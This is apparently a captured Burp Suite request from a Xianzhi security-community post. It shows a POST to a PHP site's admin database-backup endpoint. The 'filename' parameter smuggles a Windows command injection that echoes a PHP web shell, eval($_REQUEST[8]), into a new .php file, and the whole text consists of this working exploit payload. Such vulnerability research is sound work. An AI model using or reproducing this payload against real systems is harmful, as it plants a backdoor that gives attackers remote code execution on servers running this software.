 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?r=dashboard/database/backup HTTP/1.1
Host: 192.168.1.112
Content-Length: 163
Cache-Control: max-age=0
Origin: http://192.168.1.112
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.112/?r=dashboard/database/backup
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: jrK3_autologin=1; lastautologin=0; jrK3_saltkey=oFfoReqw;
jrK3_lately.SelectBox=u_2%252Cd_9%252Cp_3%252Cr_3%252Cu_2%252Cd_9%252Cp_3%252Cr_3%252Cu_2%252Cd_9%252Cp_3%252Cr_3%252Cu_3%252Cu_2%252Cu_3%252Cu_2%252Cu_
1%252Cu_3%252Cu_4%252Cd_9%252Cp_2%252Cr_1%252Cc_0%252Cu_2%252Cu_4; jrK3_creditremind=0D0D2D0D0D0D1;
jrK3_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; PHPSESSID=q4jmg1b7p2v5ea591j148iop70;
jrK3_ulastactivity=d558j%2F%2F%2BVTvqtmyMXR7QK961RzDEvd4CRHFhobZK45Hhyh0VHq7n; jrK3_creditbase=0D4D6D0D0D0; jrK3_lastactivity=1610839239; jrK3_sid=F66DL0
Connection: close
backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=2021%26echo "<?php
eval($_REQUEST[8]);?>">2021%PATHEXT:~0,1%php%262021&dbSubmit=1
先知社区